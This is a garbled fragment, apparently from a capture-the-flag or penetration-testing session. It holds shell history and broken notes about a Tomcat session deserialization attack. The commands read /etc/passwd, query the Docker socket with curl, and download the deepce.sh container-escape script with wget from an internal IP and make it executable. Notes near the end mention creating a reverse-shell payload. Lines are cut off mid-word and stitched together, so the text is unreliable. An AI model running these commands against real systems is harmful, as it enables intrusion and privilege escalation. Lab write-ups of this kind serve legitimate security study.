 make the service open to public.\n' > todo.txt
cat todo.txt
printf -- '- Add saltstack support to auto-spawn sandbox dockers through events.\n- Integrate chan
s to tomcat and make the service open to public.\n' > todo.txt
cd /home/tomcat
cat /etc/passwd
exit
cd /root/
ls
cat todo.txt
ls -la /var/run/
curl -s --unix-socket /var/run/docker.sock http://localhost/images/json
exit
wget 10.10.14.41:8004/deepce.sh.save
ls
chmod +x deepce.sh.save
mv deepce.sh.save deepce.sh
ls
When Tomcat receives a HTTP requ
check if this session already exists
set the jsessionid cookie to the path
1. Tomcat requests the
2. It will first check if it has
3. It does not. But the current
check if it has the session
we control eht path of the session
If the file exists, it will deserialize it a
1)create payload(reverse.sh